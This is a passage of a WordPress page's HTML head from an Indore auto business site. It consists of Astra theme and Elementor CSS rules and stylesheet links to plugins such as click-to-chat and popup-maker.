rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}

			.page-template-builder-fullwidth-std #content .ast-container {
				max-width: 100%;
				padding: 0;
				margin: 0;
			}
		
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://indoreautocorp.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://indoreautocorp.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://indoreautocorp.com/wp-includes/css/dist/block-library/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://indoreautocorp.com/wp-includes/css/dist/components/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://indoreautocorp.com/wp-includes/css/dist/preferences/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://indoreautocorp.com/wp-includes/css/dist/block-editor/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://indoreautocorp.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 